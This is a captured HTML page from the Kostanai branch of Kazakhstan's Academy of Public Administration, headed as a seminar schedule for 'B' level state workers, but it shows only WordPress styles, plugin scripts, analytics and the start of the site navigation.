

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kos.apa.kz/en/10441-2/
body_size: 17551
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="UTF-8" /><title> &raquo; SCHEDULE OF TRAINING SEMINARS FOR ADMINISTRATIVE STATE WORKERS OF THE &#8220;B&#8221; LEVEL</title>
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta property="og:type" content="article"/>
	<meta property="og:site_name" content="Qazaqstan Respýblıkasy Prezıdentiniń janyndaǵy Memlekettik basqarý akademıasy"/>
	<meta property="og:title" content="Qazaqstan Respýblıkasy Prezıdentiniń janyndaǵy Memlekettik basqarý akademıasy"/>
	<meta property="og:description" content="Qazaqstan Respýblıkasy Prezıdentiniń janyndaǵy Memlekettik basqarý akademıasy - memlekettik qyzmetshilerdi oqytý, qaıta daıarlaý jáne biliktiligin arttyrýdy qamtamasyz etetin eldegi jalǵyz joǵary oqý orny"/>
	<meta property="og:image" itemprop="image" content="http://www.apa.kz/wp-content/uploads/2018/11/logo-l.png"/>
	<meta property="og:image" itemprop="image" content="http://www.apa.kz/wp-content/uploads/2018/11/logo-lw.png"/>
	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,900&amp;subset=cyrillic" rel="stylesheet">
	<link rel="stylesheet" href="https://kos.apa.kz/wp-content/themes/academy/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://kos.apa.kz/wp-content/themes/academy/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://kos.apa.kz/wp-content/themes/academy/css/hover-min.css">
    <link rel="stylesheet" href="https://kos.apa.kz/wp-content/themes/academy/css/animate.css">
    <link rel="stylesheet" href="https://kos.apa.kz/wp-content/themes/academy/css/bootstrap-datepicker.min.css">
    <link rel="stylesheet" href="https://kos.apa.kz/wp-content/themes/academy/css/style.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <link rel="shortcut icon" type="image/x-icon" href="https://kos.apa.kz/img123/favicon.png">
    <link rel="apple-touch-icon" href="https://kos.apa.kz/img123/favicon.png" />
	
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://kos.apa.kz/kk/10421-2/" hreflang="kk" />
<link rel="alternate" href="https://kos.apa.kz/plan-grafik-seminarov-povysheniya-kvalifikacii/" hreflang="ru" />
<link rel="alternate" href="https://kos.apa.kz/en/10441-2/" hreflang="en" />
<link rel='stylesheet' id='wp-block-library-css' href='https://kos.apa.kz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://kos.apa.kz/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://kos.apa.kz/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kos.apa.kz/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://kos.apa.kz/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://kos.apa.kz/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://kos.apa.kz/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='https://kos.apa.kz/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://kos.apa.kz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kos.apa.kz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kos.apa.kz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='my_theme_style-css' href='https://kos.apa.kz/wp-content/themes/academy/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://kos.apa.kz/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.7.2' type='text/css' media='screen' />
<!--n2css--><!--n2js--><script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.7.2" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fuse-social-script-js-extra">
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/kos.apa.kz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kos.apa.kz/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=859179706" id="fuse-social-script-js"></script>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":10441,"requestURL":"https:\/\/kos.apa.kz\/wp-admin\/admin-ajax.php","nonce":"ae164d5f99","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kos.apa.kz/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.5.1" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-07-09 16:06:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kos.apa.kz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.7.2" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"https:\/\/kos.apa.kz\/wp-admin\/admin-ajax.php","searchNonce":"959d98d651","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"\\u0423\\u0440\\u043e\\u0432\\u0435\\u043d\\u044c\",\"\\u041f\\u0440\\u043e\\u0434\\u043e\\u043b\\u0436\\u0438\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e\\u0441\\u0442\\u044c\",\"\\u0422\\u0438\\u043f \\u043f\\u0440\\u043e\\u0433\\u0440\\u0430\\u043c\\u043c\\u044b\",\"\\u0421\\u0442\\u0430\\u0442\\u0443\\u0441\"]","resultspage":"https:\/\/kos.apa.kz\/search\/","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kos.apa.kz/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.7.2" id="wpus-script-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://kos.apa.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kos.apa.kz/wp-json/wp/v2/pages/10441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kos.apa.kz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://kos.apa.kz/en/10441-2/" />
<link rel='shortlink' href='https://kos.apa.kz/?p=10441' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kos.apa.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkos.apa.kz%2Fen%2F10441-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kos.apa.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkos.apa.kz%2Fen%2F10441-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><link rel="icon" href="https://kos.apa.kz/wp-content/uploads/2018/11/cropped-logo-l-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kos.apa.kz/wp-content/uploads/2018/11/cropped-logo-l-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kos.apa.kz/wp-content/uploads/2018/11/cropped-logo-l-180x180.png" />
<meta name="msapplication-TileImage" content="https://kos.apa.kz/wp-content/uploads/2018/11/cropped-logo-l-270x270.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128293044-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-128293044-1');
</script>
</head>
<body class="page-template-default page page-id-10441">
<div class="form_block_search_mobile">
    <form action="https://kos.apa.kz/en/" class="search_form">
        <input type="text" name="s" placeholder="Search">
        <input type="submit" value=" ">
    </form>
</div>
<div class="header">
    <div id="nav-icon" onclick="block('.menu_panel');">
        <span></span>
        <span></span>
        <span></span>
        <span></span>
    </div>
    <div class="container">
        <div class="row">
            <div class="col-md-7">
	                                                <a href="/en/" class="logo">
                        <img src="https://kos.apa.kz/img123/logo-qaz1.svg" alt="">
                    </a>
				            </div>
            <div class="col-md-5">
                <div class="row">
                    <div class="col-md-8">
                        <div class="user_panel">
                            <a href="#" class="fillials right" title="Select Your City">Kostanai region</a>
                            <a href="#" class="search_btn right" style="display: none;"><i class="fas fa-search"></i></a>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <ul class="lang_menu">
								<li class="lang-item lang-item-63 lang-item-kk lang-item-first"><a  lang="kk" hreflang="kk" href="https://kos.apa.kz/kk/10421-2/">KZ</a></li>
	<li class="lang-item lang-item-53 lang-item-ru"><a  lang="ru-RU" hreflang="ru-RU" href="https://kos.apa.kz/plan-grafik-seminarov-povysheniya-kvalifikacii/">RU</a></li>
	<li class="lang-item lang-item-59 lang-item-en current-lang"><a  lang="en-GB" hreflang="en-GB" href="https://kos.apa.kz/en/10441-2/">EN</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="menu_panel">
    <div class="container">
        <div class="row">
	        <ul id="menu-glavnoe-menyu-en" class="main_menu"><li id="menu-item-2322" class="minidrop menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2322"><a>ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://kos.apa.kz/en/history/">HISTORY</a></li>
	<li id="menu-item-9830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a href="https://kos.apa.kz/en/our-activity/">OUR ACTIVITY</a></li>
	<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://admission.apa.kz/en">APPLY</a></li>
	<li id="menu-item-2334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2334"><a href="https://kos.apa.kz/en/team/">OUR TEAM</a></li>
	<li id="menu-item-13661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13661"><a href="https://www.apa.kz/en/academy-compliance/">ACADEMY COMPLIANCE</a></li>
	<li id="menu-item-9831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9831"><a href="https://law.apa.kz/">LAWS AND REGULATIONS</a></li>
	<li id="menu-item-9941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9941"><a href="https://www.apa.kz/en/vacancies-5/">VACANCIES</a></li>
</ul>
</li>
<li id="menu-item-9833" class="minidrop menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9833"><a>RETRAINING COURSES</a>
<ul class="sub-menu">
	<li id="menu-item-9839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9839"><a href="http://reg-apa.kz/">APPLICATION FORM</a></li>
